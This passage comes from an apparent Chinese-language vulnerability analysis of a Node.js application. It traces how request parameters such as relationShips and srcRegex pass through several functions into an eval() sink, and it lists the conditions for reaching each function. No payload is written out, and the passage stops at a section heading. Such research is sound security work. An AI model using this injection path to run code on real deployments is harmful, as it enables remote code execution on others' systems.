
<p>​		此函数需要使<strong>relationMap!=1</strong>进入目标函数，payload参数名为<strong>relationMap.srcRegex</strong>，是键的值</p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403071028876.png" alt="image-20240307102735880" style="zoom: 33%;" />

<h4 id="24-execgetnostructurenodeandlinks">2.4 execGetNostructureNodeAndLinks()</h4>
<p>​		此函数需要满足3个条件进入目标函数，payload参数名为<strong>relationShips</strong> =&gt; <strong>relation</strong></p>
<ul>
<li>outPutFieldsArray.length &gt; 1</li>
<li>存在/usr/local/las/program/neo4j/structure.csv文件</li>
<li>fileSize != 0</li>
</ul>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403071030719.png" alt="image-20240307103029536" style="zoom: 33%;" />

<h4 id="25-routerpost">2.5 router.post</h4>
<p>​		此函数需要满足5个条件才能进入目标函数</p>
<ul>
<li>能够根据_id查出结果docs</li>
<li>docrelation == 0</li>
<li>服务器为linux</li>
<li>indexArray.length &gt; 0</li>
<li>获得相应的splitrelationsBystructure()函数返回</li>
</ul>
<p>payload参数名依次变化如下，并且可知我们控制的参数是用来控制查询的id，而不是直接传入exp，所以还需要找到id对应的值是插入到数据库的过程</p>
<pre><code class="language-js">      req.body._id   //获得请求参数
           ↓
          s_id     //对请求参数进行了过滤，防止出现sql注入
           ↓
   docs.relationships   //查询结果的键
           ↓
       relations   //查询结果的键
           ↓
resultRelation.noStructure   //经splitrelationsBystructure函数处理后返回的键
           ↓
  noStructureRelations   //经splitrelationsBystructure函数处理后返回的键
</code></pre>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403071046228.png" alt="image-20240307104547930" style="zoom:33%;" />
<h5 id="251-splitrelationsbystructure">2.5.1 splitrelationsBystructure()</h5>

<p>​		payload参数为<strong>relationShips</strong>，若要将payload最终保存到noStructure键中，需满足以下条件</p>
<ul>
<li>srcNodeType != 1 or dstNodeType != 1</li>
</ul>
<p>​		并且通过这里的键调用，联动前面的payload传递过程，也得知了最终传入eval的参数为srcRegex，如果在下面这个函数中调用，就是relation.srcRegex，和srcNodeType这些是同级的，所以srcRegex和srcNodeType这些都是插入id对应的内容中的键名</p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202403071631491.png" alt="image-20240307163104008" style="zoom:50%;" />
<h5 id="252-通过前端定位添加关系规则功能">2.5.2 通过前端定位添加关系规则功能</h5>
